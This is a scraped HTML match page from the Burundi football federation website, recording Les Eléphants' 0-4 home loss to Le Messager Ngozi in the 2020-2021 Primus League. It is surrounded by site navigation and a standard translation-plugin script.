	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-8708 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-24e-journee-pl2020-2021">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/"><i class="fa fa-calendar"></i>1 mars 2021</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-league-primus-league-2020-2021/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-league-primus-league-2020-2021/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>06-03-2021 15:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>24e Journée (PL2020-2021)</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                    <div><span><a href="https://ffb.bi/joomsport_venue/stade-urunani/">Stade Urunani</a></span></div><img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/location.png" />                </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/les-elephants/?sid=8190"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/06/Les-Elephants-FC-150x150.jpg" width="70"  style="max-width: 70px;"  alt="Les Eléphants" title="Les Eléphants" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/les-elephants/?sid=8190">Les Eléphants</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=8190"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_ngozi-150x150.png" width="70"  style="max-width: 70px;"  alt="Le Messager Ngozi" title="Le Messager Ngozi" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=8190">Le Messager Ngozi</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>4</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
